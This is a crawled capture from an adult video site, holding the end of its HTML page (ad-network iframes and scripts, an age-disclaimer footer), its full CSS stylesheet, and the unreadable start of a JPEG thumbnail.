<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; XxxArab.org. Tutti i diritti riservati.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
               
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
              
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-chevron-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         

    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">

</html>




--- FILE ---
content_type: text/css
request_url: https://xxxarab.org/css/styles.css
body_size: 5103
content:
body, .social a
{ background-color: rgb(20,24,32); }

.header, .menu ul, .thumb-image, .small-image, span.thumb-likes, .bar-item, .bar-item-mobile, .bar-item-728, .bar-item-900, .media-rating a, .media-right, .media-titles li.active span, button.submit, .footer
{ background-color: rgb(40,44,52); }

.search-input, .input, .textarea, .media-titles li span, .more-button a, .more a, .list-2 a, .pages a, .pages span
{ border-color: rgb(60,64,72); }

.search-input, .input, .textarea, .more-button a, .more a, .list-2 a, .pages a
{ background-color: rgb(10,14,22); }

h2
{ border-color: rgb(40,44,52); box-shadow: 0 -1px 0 0 rgb(0,4,12); }

body, input::placeholder, textarea::placeholder, .search-form button, a.more-sort-button, .list-1 span, .list-1.list-1-alt a
{ color: rgb(160,164,172); }

a:hover, a.logo span, .spinner, .menu-open.active, .search-open.active, .search-form button:hover, .menu a:hover, .menu li.active a, .sort a.active, a.more-sort-button:hover, a.more-sort-button.active, .media-info li a, .media-titles li.active i, .color-2, .more-button a i, .more a i, .pages a i, .list-1 a, .list-1-alt i, .list-1.list-1-alt a:hover, .list-2 a i
{ color: rgb(100,184,232); }

@media all and (min-width:1020px) {
    .search-open:hover
    { color: rgb(100,184,232); }
}

.overlay.color, #scroll-top, button.submit:hover, .more-button a:hover, .more-button a:hover i, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .pages a:hover i, .list-2 a:hover, .list-2 a:hover i, .social a:hover
{ background-color: rgb(70,154,202); color: rgb(255,255,255); }

.more-button a:hover, .more a:hover, .list-2 a:hover, .pages a:hover, .pages a.active
{ border-color: rgb(70,154,202); }

a, a.logo, .search-open, input, textarea, button, h1, h2, .thumb-below span, .color-1, .list-1 a:hover, .media-info li.val, .media-info a:hover, .media-titles li.active, .media-titles li:hover, p.comment-info span, .footer-logo span
{ color: rgb(220,224,228); }

a.logo
{ color: rgb(240,244,248); }

.overlay, .thumb-image::after
{ background-color: rgba(0,2,8,0.6); }
 
span.thumb-likes, a.like i
{ color: rgb(85,185,165); }

a.like:hover, a.like:hover i
{ background-color: rgb(65,145,125); color: rgb(255,255,255); }

a.dislike i
{ color: rgb(223,110,112); }

a.dislike:hover, a.dislike:hover i
{ background-color: rgb(213,100,102); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Exo 2'; font-weight: normal; font-style: normal; src:url(../font/Exo2-Regular.ttf) format("truetype")}
@font-face{font-family:'Exo 2';  font-weight: bold; font-style: normal; src:url(../font/Exo2-Bold.ttf) format("truetype")}

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Exo 2', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { border-top-style: solid; border-top-width: 1px; font-size: 22px; line-height: 26px; margin: 40px 10px 0 10px; overflow: hidden; padding-top: 15px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: block; float: left; font-weight: bold; text-transform: uppercase; font-size: 20px; height: 40px; line-height: 40px; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open, .search-open { overflow: hidden; text-transform: uppercase; font-weight: bold; font-size: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: left; width: 22px; height: 40px; line-height: 40px; text-align: center; cursor: pointer; margin: 5px 0 0 10px; }
.search-open { float: right; margin-right: 10px; }
.menu-open i, .search-open i { font-size: 20px; display: block; height: inherit; line-height: inherit; margin-top: 1px; }
.search-open i { font-size: 18px; }
.search-open i.fa-times { font-size: 20px; }

.menu ul { opacity: 0; border-radius: 0 4px 4px 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 15px 30px 25px 30px; margin-left: -100%; overflow: hidden; position: absolute; top: 51px; left: 0; z-index: 95000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; font-weight: bold; height: 40px; line-height: 40px; display: block; font-size: 16px; overflow: hidden; padding: 0 10px; }
.menu ul.active { opacity: 1; margin-left: 0; }

.search-form { position: absolute; top: 4px; right: -100%; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 0; z-index: 90000; overflow: hidden; }
.search-form.active { right: 40px; width: 260px; }
.search-form form { position: relative; }
.search-input { border-radius: 20px; height: 20px; line-height: 20px; border-width: 1px; border-style: double; padding: 9px 45px 11px 20px; }
.search-form input { font-weight: bold; background: none; border: 0 none; text-align: left; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search-form button:hover { opacity: 1; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 800px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1550px; overflow: hidden; }

.sort { overflow: hidden; padding-left: 10px; margin: -5px 0; }
.sort a, .sort span { height: 22px; line-height: 22px; cursor: pointer; font-size: 16px; font-weight: bold; display: block; float: left; margin: 5px 20px 0 0; }
a.more-sort-button { cursor: pointer; }
a.more-sort-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 1px 0 0 5px; font-size: 16px; }

.group { padding: 10px 0 0 0; overflow: hidden; clear: both; }
.more-sort { display: none; }

.less-margin { margin-top: 20px !important; border: 0 none; box-shadow: none; padding: 0 !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; overflow: hidden; }
.thumb a { display: block; }
.thumb-image { position: relative; overflow: hidden; border-radius: 3px; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }
.thumb p { font-weight: bold; overflow: hidden; font-size: 14px; line-height: 20px; height: 20px; display: block; margin-top: 7px; text-overflow: ellipsis; white-space: nowrap; }
.thumb-below { overflow: hidden; height: 24px; line-height: 24px; margin-top: 5px; }
.thumb-below span { display: block; float: left; margin-right: 12px; font-size: 12px; overflow: hidden; }
.thumb-below span:last-child { margin-right: 0; }
.thumb-below i { display: block; height: inherit; line-height: inherit; margin: 1px 4px 0 1px; float: left; font-size: 14px; }
span.thumb-likes { padding: 0 8px; border-radius: 3px; font-weight: bold; }
span.thumb-likes i { font-size: 12px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.overlay { color: rgb(255,255,255); font-weight: bold; border-radius: 3px; height: 20px; line-height: 18px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: 1px 2px 0 0; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.hover-icon { moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; background-color: rgb(250,250,250); color: rgb(5,5,5); text-align: center; border-radius: 50%; padding: 0; width: 40px; height: 40px; line-height: 40px; top: 50%; left: 50%; margin: -20px 0 0 -20px; }
.hover-icon i { float: none; font-size: 16px; margin: 0; width: auto; }
.hover-icon i.fa-play { margin-left: 2px; }
.thumb a:hover .hover-icon { opacity: 1; }

.thumb-item-alt p { font-size: 20px; height: 26px; line-height: 26px; }
.thumb-item-alt .thumb-below { margin-top: 3px; }
.thumb-below i.fa-play { font-size: 10px; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-style: solid; border-width: 1px; cursor: pointer; display: inline-block; vertical-align: top; overflow: hidden; line-height: 20px; padding: 15px 20px; border-radius: 4px; font-weight: bold; text-align: center; font-size: 16px; }
.more a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin: 1px 0 0 8px; }

.pages-block { overflow: hidden; padding-top: 20px; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; }
.pages a, .pages span { border-style: solid; border-width: 1px; cursor: pointer; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 5px; min-width: 28px; border-radius: 4px; font-weight: bold; text-align: center; font-size: 14px; }
.pages a i, .pages span i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin: 1px 8px 0 8px; }

.next-prev a, .next-prev span { padding: 0 20px; }

.text { padding: 5px 10px 0 10px; text-align: justify; overflow: hidden; font-size: 16px; line-height: 26px; }
.text p, .text .forms { overflow: hidden; margin-top: 10px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.form { margin-top: 10px; }

.bar-item-mobile { border-radius: 4px; margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 30px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { border-radius: 4px; display: inline-block; vertical-align: top; margin: 10px 2px 0 2px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; margin-top: -10px; }
.list-1 a { margin: 30px 10px 0 10px; display: block; overflow: hidden; line-height: 28px; font-size: 18px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: block; font-size: 12px; height: 18px; line-height: 18px; margin-top: 3px; overflow: hidden; }
.list-1 i { font-size: 18px; margin: 0 5px 0 1px; height: inherit; line-height: inherit; }
.list-1 span i { font-size: 12px; margin: 0 2px 0 1px; width: 14px; }
.list-1 span i.fa-play { font-size: 11px; margin-right: 0; }  

.list-2 { overflow: hidden; padding: 20px 0 0 10px; }
.list-2 a { border-radius: 4px; border-style: solid; border-width: 1px; margin: 10px 10px 0 0; font-weight: bold; display: block; float: left; overflow: hidden; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; float: left; height: inherit; line-height: inherit; font-size: 12px; margin: 1px 3px 0 1px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; }

.media-col h1 { margin: 10px 10px 0 10px; text-align: left; }

.media-bg { background-color: rgb(0,0,0); border-radius: 4px; overflow: hidden; margin: 20px 10px 0 10px; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.slider-mode .image-gallery-item { overflow: hidden; border-radius: 4px; margin: 20px 10px 0 10px; }

.image-gallery { background-color: rgb(0,0,0); transition: 0.4s ease; overflow: hidden; position: fixed; width: 0; height: 0; top: -100%; left: 50%; z-index: 90000; text-align: center; }

.slider-mode .image-gallery { display: block !important; }
.image-gallery-bg { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 800; }

.image-gallery i { display: block; height: inherit; line-height: inherit; }

.slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.slide img { max-width: 100%; max-height: 100%; position: absolute; top: 50%; left: 50%; z-index: 900; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.slider-mode .image-gallery-item { display: block; }
.slider-mode .image-gallery { width: 100%; top: 0; left: 0; position: relative; display: block; height: auto; padding-bottom: 56.25%; }
.image-gallery-fullscreen, .slider-mode .image-gallery-fullscreen { display: block; position: fixed; height: 100%; width: 100%; padding: 0; top: 0; left: 0; }

.spinner { text-shadow: 0 0 10px rgba(0,0,0,0.5); cursor: pointer; z-index: 600; position: absolute; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 40px; margin: -20px 0 0 -20px;  }

.slider-next, .slider-prev { background-color: rgba(0,0,0,0.3); color: rgb(255,255,255); text-shadow: 0 0 10px rgba(0,0,0,0.5); border-radius: 50%; transition: 0.2s ease; cursor: pointer; z-index: 1000; position: absolute; top: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 20px; margin-top: -20px;  }
.slider-next:hover, .slider-prev:hover { background-color: rgba(0,0,0,0.5); }
.slider-next { right: 10px; }
.slider-prev { left: 10px; }

.slider-fullscreen { background-color: rgba(0,0,0,0.3); color: rgb(255,255,255); text-shadow: 0 0 10px rgba(0,0,0,0.5); border-radius: 50%; transition: 0.2s ease; cursor: pointer; z-index: 1000; position: absolute; top: 10px; right: 10px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; }
.slider-fullscreen:hover { background-color: rgba(0,0,0,0.5); transform: scale(1.1); }
.slider-fullscreen i { display: none; }
.slider-fullscreen i:last-child { display: block; }
.slider-mode .slider-fullscreen i { display: block; }
.slider-mode .slider-fullscreen i:last-child { display: none; }

.slide-desc { transition: 0.2s ease; z-index: 1000; position: absolute; bottom: 10px; left: 60px; right: 60px; min-width: 0; text-align: center; overflow: hidden; max-height: 60px; }
.slide-desc p { background-color: rgba(0,0,0,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); border-radius: 15px; display: inline-block; vertical-align: top; padding: 4px 15px 6px 15px; line-height: 20px; font-size: 14px; }

.gallery-thumbs { overflow: hidden; font-size: 0; text-align: center; }
.gallery-thumbs li { position: relative; z-index: 80000; float: left; width: 50%; }
.gallery-thumbs a { display: block; margin: 20px 10px 0 10px; overflow: hidden; cursor: pointer; }
.small-image { position: relative; overflow: hidden; border-radius: 4px; }
.small-image img { position: absolute; top: 0; left: 0; width: 100%; height: auto; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);  }
.small-image::after { background-color: rgba(0,0,0,0.6); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; opacity: 0; position: absolute; top: 0; left: 0; bottom: 0; right: 0; }
.gallery-thumbs a:hover .small-image::after { opacity: 1; }
.gallery-thumbs i { color: rgb(255,255,255); text-shadow: 0 0 5px rgb(0,0,0); z-index: 1000; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.5; width: 30px; height: 30px; line-height: 30px; font-size: 20px; position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; }
.slider-mode .gallery-thumbs li.active .small-image::after, .gallery-thumbs a:hover i { opacity: 1; }
.slider-mode .gallery-thumbs li.active i { opacity: 1; }
.slider-mode .gallery-thumbs li.active a:hover i { opacity: 1; }
.gallery-thumbs.disabled { display: none; }

.slider-mode .gallery-thumbs { margin: 0 5px; }
.slider-mode .gallery-thumbs li { width: 20%; height: auto; }
.slider-mode .gallery-thumbs a { margin: 10px 5px 0 5px; }
.slider-mode .gallery-thumbs i { font-size: 18px; }

.media-below { padding: 0 10px; }

.media-info { overflow: hidden; padding-top: 10px; }

.media-rating { overflow: hidden; padding-top: 20px; max-width: 400px; margin: 0 auto; }
.media-rating li { float: left; width: 50%; }
.media-rating a { font-weight: bold; text-align: center; padding: 0 10px; height: 50px; line-height: 50px; border-radius: 4px; font-size: 14px; cursor: pointer; display: block; }
.media-rating a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 5px 0 0; font-size: 18px; }
.media-rating a.like { margin-right: 2px; }
.media-rating a.dislike { margin-left: 2px; }

a.dim-button { float: right; }
.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-info ul { overflow: hidden; display: table; width: 100%; }
.media-info li { display: table-cell; vertical-align: top; padding-top: 10px; line-height: 22px; font-size: 14px; }
.media-info li.val { font-weight: bold; width: 130px; }
.media-info li span, .media-info li a { font-weight: normal; display: inline-block; vertical-align: top; }
.media-info li a { font-weight: bold; }
.media-info li a:hover { text-decoration: underline; }
.media-info li i { display: block; float: left; margin: 1px 4px 0 1px; height: inherit; line-height: inherit; font-size: 12px; }

.media-titles { overflow: hidden; margin: 30px auto 0 auto; max-width: 400px; }
.media-titles li { float: left; width: 50%; text-align: center; }
.media-titles li span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: block; cursor: pointer; border-width: 1px; border-style: solid; margin: 10px 4px 0 0; font-weight: bold; font-size: 14px; height: 48px; line-height: 48px; border-radius: 4px;  }
.media-titles li:first-child span { margin-right: 2px; }
.media-titles li:last-child span { margin-left: 2px; }
.media-titles li i { display: inline-block; vertical-align: top; margin: 0 8px 0 0; height: inherit; line-height: inherit; font-size: 18px; }
.media-titles li.active span { border-color: transparent; }

.media-text { clear: both; padding: 5px 10px 0 10px; font-size: 14px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.comments-block { display: none; overflow: hidden; padding: 0 10px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 22px; text-align: left; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; font-weight: bold; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment { overflow: hidden; padding-top: 20px; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 22px; font-size: 14px; }

.input { width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }

button.submit { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border: 0 none; font-weight: bold; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }

.more-button { padding-top: 40px; overflow: hidden; text-align: center; }
.more-button a { border-width: 1px; border-style: solid; border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 28px; line-height: 28px; font-size: 14px; font-weight: bold; padding: 5px 15px; }
.more-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; margin: 2px 0 0 8px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right { margin: 10px 10px 0 10px; overflow: hidden; border-radius: 4px; }
.media-right .bar-item-mobile { margin: 10px auto; }
.media-right .bar-items-block { display: none; padding: 0 0 10px 0; }

.footer { margin-top: 60px; padding: 10px 0 20px 0; line-height: 24px; font-size: 14px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer-logo { display: inline-block; vertical-align: top; }
.footer-logo span { font-weight: bold; }
.footer-links { display: inline-block; vertical-align: top; padding: 5px 20px 0 20px; }
.footer a { display: inline-block; vertical-align: top; font-weight: bold; text-decoration: underline; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.footer a:hover { text-decoration: none; }
.social a { text-decoration: none; width: 24px; height: 24px; line-height: 24px; font-size: 12px; border-radius: 50%; margin: 5px 2px 0 2px; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 50%; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb ul { font-size: 10px; }
    .list-1 li { float: left; width: 50%; }
    .media-titles li span { font-size: 16px; }
}

@media all and (min-width:420px) {
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
    .thumb ul { font-size: 11px; }
}

@media all and (min-width:480px) {
    .media-rating span.val { display: block; }
    .thumb ul { font-size: 12px; }
    .slider-next, .slider-prev { width: 50px; height: 50px; line-height: 50px; font-size: 24px; margin-top: -25px; }
}

@media all and (min-width:600px) {  
    a.logo { font-size: 24px; }
    .media-meta, .media-links { overflow: hidden; float: left; width: 50%; }
    .thumb, .gallery-thumbs li, .list-1 li { width: 33.3333%; }
}

@media all and (min-width:690px) {
    .sort a { margin-right: 30px; }
    .thumb ul { font-size: 11px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .search-form.active { width: 320px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .slider-mode .gallery-thumbs li { width: 10%; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 25%; }
    .media-right .bar-items-block { display: block; }
    .limited { width: 70%; }
    .list-1 li { width: 25%; }
    
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; margin: 30px 15px 0 15px; }
    h2 { font-size: 24px; line-height: 28px; margin: 40px 15px 0 15px; padding-top: 25px; }
    .less-margin { margin-top: 30px !important; }
    .header { min-height: 40px; padding: 5px 0 10px 0; overflow: hidden; }
    a.logo { margin: 5px 30px 0 15px; }
    .menu-open { display: none; }
    .menu { overflow: hidden; float: left; padding-top: 5px; }
    .menu ul { display: block; float: left; opacity: 1 !important; margin-left: 0 !important; border-radius: 0; box-shadow: none; background: none; position: static; padding: 0; }
    .menu li { float: left; margin: 0 30px 0 0; }
    .menu a { padding: 0; }
    .search-open { width: auto; position: static; font-size: 16px; height: 40px; line-height: 40px; margin: 5px 15px 0 15px; }
    .search-open i { display: inline-block; vertical-align: top; margin-right: 5px; font-size: inherit; }
    .search-form.active { right: 130px; } 
    .sort { overflow: hidden; padding: 5px 0 0 15px; }
    .sort a { margin-right: 30px; }
    .group { padding-top: 15px; }
    .thumbs-wrap { padding: 0; }
    .thumb, .gallery-thumbs li, .list-1 li { width: 25%; }
    .thumb-item { margin: 30px 15px 0 15px; }
    .bar-item-3 { display: inline-block; }
    .text { padding: 10px 15px 0 15px; }
    .list-1 { margin-top: -5px; }
    .list-1 a { margin: 30px 15px 0 15px; font-size: 20px; }
    .list-2 { padding: 20px 5px 0 15px; }
    .list-2 a { height: 38px; line-height: 38px; padding: 0 12px; }
    .pages { float: left; padding: 16px 13px 0 13px; }
    .next-prev { float: right; }
    .media-wrap { padding: 30px 15px 0 15px; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right, .media-middle { display: table-cell; vertical-align: top; }
    .media-bg { margin: 0; }
    .media-middle { width: 30px; }
    .slider-mode .image-gallery-item { margin: 0; }
    .media-col .thumb { width: 33.3333%; }
    .gallery-thumbs { margin: -30px -15px 0 -15px; }
    .gallery-thumbs a { margin: 30px 15px 0 15px;  }
    .slider-mode .gallery-thumbs { margin: 10px -5px 0 -5px; }
    .slider-mode .gallery-thumbs li { width: 20%; }
    .comments-block { padding: 0 15px; }
    .media-right { width: 340px; max-width: 340px; margin: 0; vertical-align: middle; }
    .media-right .bar-item-2 { display: none; }
    .bar-item-900 { display: block; }
    .media-below { display: table-cell; vertical-align: top; width: 260px; max-width: 260px; padding: 10px 15px 0 15px; } 
    .media-meta, .media-links { float: none; width: auto; }
    .media-titles { margin: 20px 15px 0 15px; }
    .media-text { padding: 10px 15px 0 15px; }
    .add-comment { padding-top: 30px; }
}

@media all and (min-width:1280px) {
    a.logo { margin-right: 60px; }
    .menu li { margin-right: 40px; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1360px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    a.logo { font-size: 26px; }
    .menu li { margin-right: 60px; }
    .thumb, .gallery-thumbs li { width: 20%; }
    .thumb ul { font-size: 11px; }
    .bar-item-4 { display: inline-block; }
    .slider-mode .gallery-thumbs li { width: 10%; }
    .media-col .thumb { width: 25%; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .thumb ul { font-size: 12px; }
    .media-right .bar-item { margin-top: 20px; }
    .media-right .bar-items-block { padding: 0 0 20px 0; }
    .media-below { width: 280px; max-width: 280px; }
}

@media all and (min-width:1600px) {
    a.logo { font-size: 28px; }
    .list-2 li { width: 10%; }
}

@media all and (min-width:1670px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://xxxarab.org/thumbs/383/2705852731839599383_0.v1574786400
body_size: 6904
content:
���� JFIF      �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


